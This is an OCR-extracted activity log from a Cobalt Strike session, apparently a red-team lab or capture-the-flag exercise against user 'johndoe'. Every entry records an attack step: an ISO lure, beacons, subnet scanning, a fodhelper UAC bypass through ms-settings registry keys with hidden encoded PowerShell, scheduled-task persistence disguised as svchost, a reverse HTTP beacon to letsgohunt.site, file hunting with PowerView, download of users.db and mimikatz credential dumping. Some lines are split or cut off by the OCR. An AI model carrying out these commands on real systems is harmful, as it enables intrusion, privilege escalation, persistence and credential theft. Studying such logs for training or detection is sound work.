 date user pid Activity
visit to /documents/Finance08062023.iso (page
Serves /home/ubuntu/Cobalt Strike 4.3/uploads/
08/10 9:14 Finance08062023.iso) by 89.64.48.142
08/10 9:15 johndoe 3648 [rundll32.exe] initial beacon
08/10 9:16 johndoe 3648 upload /home/kali/tools/temp.bat as temp.bat
08/10 9:16 johndoe 3648 run: temp.bat
08/10 9:17 johndoe 3648 upload /home/kali/tools/advanced.zip as advanced.zip
08/10 9:20 johndoe 3648 run: tar -xf advanced.zip
run: advanced_ip_scanner_console.exe /
08/10 9:20 johndoe 3648 r:192.168.0.1-192.168.0.255
run: reg.exe add HKCU\Software\Classes\ms-settings\Shell
08/10 9:21 johndoe 3648 \Open\command /v "DelegateExecute" /d "" /f
run: reg.exe add HKCU\Software\Classes
\ms-settings\Shell\Open\command /d
08/10 9:21 johndoe 3648 "powershell -nop -w hidden -encodedcommand
08/10 9:21 johndoe 3648 run: C:\Windows\system32\fodhelper.exe
08/10 9:21 johndoe 6744 [PowerShell.exe] initial beacon
08/10 9:22 johndoe 6744 upload /home/kali/tools/Persistance/svchost.exe as svchost.exe
run .NET program: SharPersist.exe -t schtask -c "C:\Users
\johndoe\AppData\Local\svchost.exe" -a "-k -t 1001" -n
08/10 9:22 johndoe 6744 "OneDriveTask" -m add -o hourly
run windows/beacon_http/reverse_http (letsgohunt.site:80) via
08/10 9:23 johndoe 6744 Service Control Manager (\\127.0.0.1\ADMIN$ \8ea5559.exe)
08/10 9:23 SYSTEM 5468 [rundll32.exe] initial beacon
08/10 9:23 johndoe 3648 import: /home/kali/tools/PowerSploit/Recon/PowerView.ps1
08/10 9:23 johndoe 3648 run: Find-InterestingFile -Path "C:\Users\"
08/10 9:24 johndoe 3648 remove flag.txt
08/10 9:24 johndoe 3648 download C:\Users\johndoe\Desktop\users.db (1Gb)
08/10 9:25 SYSTEM 5468 run mimikatz's sekurlsa::logonpasswords command